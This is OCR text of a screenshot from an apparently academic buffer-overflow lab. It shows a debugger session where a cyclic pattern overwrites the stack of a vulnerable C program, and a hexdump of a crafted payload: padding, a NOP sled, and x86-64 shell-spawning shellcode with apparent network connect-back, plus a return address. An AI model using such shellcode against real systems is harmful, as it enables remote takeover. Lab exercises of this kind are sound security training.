 Attività
Terminale
mar 21 mar 19:02
81.56.124.161
Home
unina@parallels-Parallels-Virtual-Platform: ~/software-security/buffer-overflow/challenge
[ SOURCE (CODE) ]
In file: /home/unina/software-security/buffer-overflow/challenge/wisdom-alt.c
78 v->next = l;
79 }
80 }
81
82 return;
► 83 }
84
85 fptr ptrs[3] = { NULL, get_wisdom, put_wisdom };
86
87 int main(int argc, char *argv[]) {
88
[ STACK ]
00:0000│ rsp 0x7fffffffd968 ◄— 0x6161616161616d62 ('bmaaaaaa')
01:0008│ 0x7fffffffd970 ◄— 0x6161616161616e62 ('bnaaaaaa')
02:0010│ 0x7fffffffd978 ◄— 0x6161616161616f62 ('boaaaaaa')
03:0018│ 0x7fffffffd980 ◄— 0x6161616161617062 ('bpaaaaaa')
04:0020│ 0x7fffffffd988 ◄— 0x6161616161617162 ('bqaaaaaa')
05:0028│ 0x7fffffffd990 ◄— 0x6161616161617262 ('braaaaaa')
06:0030│ 0x7fffffffd998 ◄— 0x6161616161617362 ('bsaaaaaa')
07:0038│ 0x7fffffffd9a0 ◄— 0x6161616161617462 ('btaaaaaa')
[ BACKTRACE ]
► f 0 0x55555555555b put_wisdom+560
f 1 0x6161616161616d62
f 2 0x6161616161616e62
f 3 0x6161616161616f62
f 4 0x6161616161617062
f 5 0x6161616161617162
f 6 0x6161616161617262
f 7 0x6161616161617362
pwndbg>
unina@parallels-Parallels-Virtual-Platform: ~/software-security/buffer-overflow/challenge
unina@parall
2
AAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA aabaaaaaaacaaaaaaada
aaaaaaeaaaaa aaaaaaasaaaaaaataaaa
aaauaaaaaaav aaabjaaaaaabkaaaaaab
laaaaaabmaaa bzaaaaaacbaaaaaaccaa
aaaacdaaaaaa aaaaacraaaaaacsaaaaa
actaaaaaacua aadiaaaaaadjaaaaaadk
aaaaaadlaaaa yaaaaaadzaaaaaaebaaa
aaaecaaaaaae aaaaeqaaaaaaeraaaaaa
esaaaaaaetaa afhaaaaaafiaaaaaafja
aaaaafkaaaaa aaaaaafyaaaaaafunina
@parallels-P
Home / softw... urity / buffe... rflow / challenge
Recenti
Preferiti
Home
Documenti
Scaricati
Cestino
iCloud
Home
Altre posizioni
gen_shellcode.py
Makefile
payload
payload_cyclic
README.md
shellcode_payload
wisdom-alt
wisdom-alt.c
wisdom-alt-32
Selezionato «gen_shellcode.py» (1,0 kB)
unina@parallels-Parallels-Virtual-Platform: ~/software-secu...
hallenge$ hex shellcode_payload
7368656c6c636f64655f7061796c6f6164
unina@parallels-Parallels-Virtual-Platform:~/software-security/buffer-overflow/c
hallenge$ hexdump shellcode_payload
0000000 0a32 4141 4141 4141 4141 4141 4141 4141
0000010 4141 4141 4141 4141 4141 4141 4141 4141
*
0000400 9090 9090 9090 9090 9090 9090 9090 9090
*
0000460 9090 9090 9090 9090 9090 9090 9090 296a
0000470 6a58 5f02 016a 995e 050f 8948 48c5 01b8
0000480 0101 0101 0101 5002 b848 0103 3831 017e
0000490 0301 3148 2404 2a6a 4858 ef89 106a 485a
00004a0 e689 050f 036a 485e ceff 0b78 6a56 5821
00004b0 8948 0fef eb05 6aef 4868 2fb8 6962 2f6e
00004c0 2f2f 5073 8948 68e7 6972 0101 3481 0124
00004d0 0101 3101 56f6 086a 485e e601 4856 e689
00004e0 d231 3b6a 0f58 9005 9090 9090 9090 9090
00004f0 9090 9090 9090 9090 9090 9090 9090 9090
*
0000520 9090 9090 9090 4190 ffd8 ffff 007f 0000
000052f
unina@parallels-Parallels-Virtual-Platform:~/software-security/buffer-overflow/c
hallenge$